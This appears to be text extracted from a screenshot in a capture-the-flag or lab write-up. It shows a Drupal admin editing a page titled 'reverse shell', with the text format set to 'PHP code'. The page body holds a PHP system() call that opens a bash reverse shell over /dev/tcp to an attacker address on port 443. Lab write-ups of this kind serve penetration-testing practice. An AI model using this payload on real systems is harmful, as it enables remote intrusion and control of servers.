 Edit Basic page reverse s
Not secure 10.10.10.102/node/1#overlay=node/1/edit
6
Relaunch to update
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Hello admin Log out
Add content Find content
Edit shortcuts
My account Log out
Edit Basic page reverse shell
192.168.56.103
VIEW EDIT
Home » reverse shell
Title *
reverse shell
Body (Edit summary)
<?php system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.92/443 0>&1'"); ?>
Text format PHP code
More information about text formats ?
You may post PHP code. You should include <?php ?> tags.